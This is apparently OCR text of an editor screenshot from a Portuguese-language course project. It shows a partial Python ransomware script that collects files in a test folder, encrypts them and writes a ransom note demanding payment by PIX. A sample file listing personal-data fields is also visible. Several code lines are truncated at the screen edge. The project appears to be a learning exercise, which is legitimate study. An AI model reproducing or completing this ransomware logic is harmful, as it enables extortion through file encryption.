 File Edit Selection View Go Run ··· Dio_Curso
EXPLORER ···
DIO_CURSO
keylooger
malware
test_files
dados_sigilosos.txt
senhas.txt
descriptografar.py
ransomware.py
senhas.txt descriptografar.py dados_sigilosos.txt ransomwar
malware > ransomware.py > criptografar_arquivo
26 def encontrar_arquivos(diretorio):
31 if nome != 'ransomware.py' and not nome.endswith('
32 lista.append(caminho)
33 return lista
34
35 #5 MENSAGEM DE RESGATE
36 def criar_msg_resgate():
37 with open('LEIA ISSO.txt' , 'w') as f:
38 f.write('SEUS ARQUIVOS FORAM CRIPTOGRAFADOS!\n')
39 f.write('ENVIE R$ XXXX PARA A CHAVE PIX ABCD, JUNTO
40 f.write('APÓS CONFIRMAÇÃO,ENVIAREMOS A CHAVE PARA A
41
42 #6 EXECUÇÃO PRINCIPAL
43 def main():
44 gerar_chave()
45 chave = carregar_chave()
46 arquivos = encontrar_arquivos('test_files')
47 for arquivo in arquivos:
48 criptografar_arquivo(arquivo,chave)
49 criar_msg_resgate()
50 print('Ransomware executado!Arquivos criptografados!')
51 if __name__ == '__main__':
52 main()
EXPLORER ···
DIO_CURSO
keylooger
malware
test_files
dados_sigilosos.txt
senhas.txt
descriptografar.py
ransomware.py
senhas.txt descriptografar.py
malware > test_files > dados_sigilosos.txt
1 Nome completo
2 cpf
3 RG
4 telefone
5 endereço
6
7